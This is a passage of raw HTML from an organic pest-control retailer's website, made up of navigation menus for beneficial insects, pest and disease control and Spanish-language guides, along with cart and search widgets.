   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li class="active">
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       